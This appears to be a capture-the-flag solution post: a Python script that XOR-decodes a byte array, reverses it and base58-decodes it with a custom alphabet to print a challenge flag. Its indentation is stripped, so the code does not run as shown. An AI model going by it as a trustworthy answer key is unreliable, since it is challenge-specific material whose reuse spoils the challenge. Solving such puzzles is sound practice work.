
写出脚本
def main():
buf2 = [0x72,0x7A,0x32,0x48,0x34,0x4E,0x3F,0x3A,
0x42,0x33,0x47,0x69,0x75,0x63,0x7C,0x7D,
0x77,0x62,0x65,0x64,0x7B,0x6F,0x62,0x50,
0x73,0x2B,0x68,0x6C,0x67,0x47,0x69,0x15,
0x42,0x75,0x65,0x40,0x76,0x61,0x56,0x41,
0x11,0x44,0x7F,0x19,0x65,0x4C,0x40,0x48,
0x65,0x60,0x01,0x40,0x50,0x01,0x61,0x6F,
0x69,0x57]
transposed_chars = []
for i in range(len(buf2)):
transposed_char = buf2[i] ^ (i + 1)
transposed_chars.append(transposed_char)
str_bytes = transposed_chars[::-1]
CUSTOM = "wmGbyFp7WeLh2XixZUYsS5cVv1ABRrujdzQ4Kfa6gP8HJN3nTCktqEDo9M"
v9 = 0
for b in str_bytes:
if b == ord(CUSTOM[0]):
v9 += 1
else:
break
remaining_bytes = str_bytes[v9:]
block_values = []
for b in remaining_bytes:
try:
idx = CUSTOM.index(chr(b))
block_values.append(idx)
except ValueError:
print(f"Error")
return
N = 0
for i, val in enumerate(reversed(block_values)):
N += val * (58 ** i)
bytes_list = []
while N > 0:
bytes_list.append(N % 256)
N = N // 256
bytes_list = bytes_list[::-1]
original = bytes([0] * v9 + bytes_list)
print("Flag:", original.decode('latin-1', errors='ignore'))
if __name__ == "__main__":
main()


Comments NOTHING